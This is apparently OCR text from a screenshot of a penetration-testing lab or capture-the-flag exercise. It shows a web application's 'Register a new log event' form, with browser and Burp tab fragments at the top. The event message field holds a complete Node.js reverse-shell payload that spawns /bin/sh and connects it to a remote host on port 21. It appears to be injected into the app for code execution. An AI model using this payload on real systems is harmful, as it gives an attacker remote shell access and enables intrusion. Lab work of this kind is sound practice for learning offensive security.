 192.168.102.110:3000/logs/
63%
2
Brup
Index | New Event Log | My profile | Logout |See All Events
Register a new log event
The event log has been updated
Username of the issue:
admin
Event Message (add technical details/code if required):
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(21, "192.168.118.8", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/;
})();